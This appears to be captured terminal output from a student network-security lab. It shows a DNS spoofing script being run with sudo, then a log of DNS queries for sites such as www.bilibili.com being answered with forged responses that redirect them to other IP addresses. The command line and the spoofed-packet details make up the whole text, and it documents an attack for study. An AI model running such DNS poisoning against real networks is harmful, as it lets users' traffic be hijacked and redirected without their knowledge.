 DNS_Poison_Attack — python3.6 ◂ sudo — 140×40
(NetworkLayerAttacks) dicardo@xuechunyudeMBP DNS_Poison_Attack % sudo python3 DNS_Spoofing.py -i en0 -h hostnames udp
Password:
Redirecting list of hostnames: {'www.sjtu.edu.cn': '119.3.32.96', 'www.csdn.net': '202.120.2.119', 'www.bilibili.com': '202.120.2.119', 'www
.cs.sjtu.edu.cn': '119.3.32.96'}
################################################################################
#                  Begin Preparing for DNS Poison Attack                       #
################################################################################
DNS Query Packet described in hostnames is received: www.bilibili.com
Redirect to: 202.120.2.119
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.1  | IP dst: 192.168.31.108
UDP sport: 39186  | UDP dport: 53
DNS id: 22601  | DNS rdata: 202.120.2.119
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------
DNS Query Packet described in hostnames is received: www.bilibili.com
Redirect to: 202.120.2.119
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.1  | IP dst: 192.168.31.108
UDP sport: 60596  | UDP dport: 53
DNS id: 49916  | DNS rdata: 202.120.2.119
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------